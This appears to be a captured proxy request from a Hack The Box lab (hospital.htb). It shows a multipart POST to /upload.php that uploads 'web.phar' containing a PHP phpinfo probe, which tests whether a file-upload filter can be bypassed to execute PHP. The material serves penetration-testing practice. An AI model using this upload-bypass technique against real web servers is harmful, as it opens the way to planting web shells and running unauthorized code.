 Request
Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------307747573535478007582328235609
8 Content-Length: 270
9 Origin: http://hospital.htb:8080
10 Connection: keep-alive
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=053bguugqpupn9ttvm40s3svuk
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------307747573535478007582328235609
17 Content-Disposition: form-data; name="image"; filename="web.phar"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo(); ?>
21
22 -----------------------------307747573535478007582328235609--
23